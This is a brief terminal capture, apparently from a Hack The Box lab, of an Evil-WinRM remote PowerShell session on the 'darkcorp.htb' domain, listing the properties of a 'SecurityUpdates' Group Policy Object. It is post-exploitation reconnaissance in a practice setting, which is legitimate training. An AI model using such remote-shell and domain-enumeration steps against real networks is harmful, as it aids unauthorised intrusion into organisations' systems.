 *Evil-WinRM* PS C:\Users\taylor.b.adm\Documents> Get-GPO -All | Where-Object { $_.DisplayName -match "SecurityUpdates" }
File System
DisplayName      : SecurityUpdates
DomainName       : darkcorp.htb
Owner            : darkcorp\Domain Admins
Id               : 652cae9a-4bb7-49f2-9e52-3361f33ce786
GpoStatus        : AllSettingsEnabled
Description      : Windows Security Group Policy
CreationTime     : 1/3/2025 3:01:12 PM
ModificationTime : 1/3/2025 4:01:12 PM
UserVersion      : AD Version: 0, SysVol Version: 0
ComputerVersion  : AD Version: 0, SysVol Version: 0
WmiFilter        :